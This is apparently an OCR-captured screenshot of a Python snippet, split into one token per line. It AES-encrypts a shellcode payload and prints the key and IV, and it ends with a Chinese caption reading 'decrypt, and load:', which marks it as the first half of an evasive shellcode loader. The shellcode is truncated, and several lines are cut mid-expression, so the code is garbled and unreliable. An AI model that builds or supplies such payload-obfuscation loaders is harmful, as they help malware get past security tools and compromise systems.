
from base64 
import
 b64encode

from Crypto
.
Cipher 
import
AES
from Crypto
.
Util
.
Padding 
import
 pad

from Crypto
.
Random 
import
 get_random_bytes

shellcode 
=
 b
"\xfc\x48\x83\xe4\xf0...."
key 
=
get_random_bytes
(
16
)
cipher 
=
AES
.
new
(
key
,
AES
.
MODE_CBC
)
ct_bytes 
=
 cipher
.
encrypt
(
pad
(
shellcode
,
A
iv 
=
b64encode
(
cipher
.
iv
)
.
decode
(
'utf-8'
)
ct 
=
b64encode
(
ct_bytes
)
.
decode
(
'utf-8'
)
print
(
'iv: \n {} \n key:\n {} \n ase_shell
解密，并加载：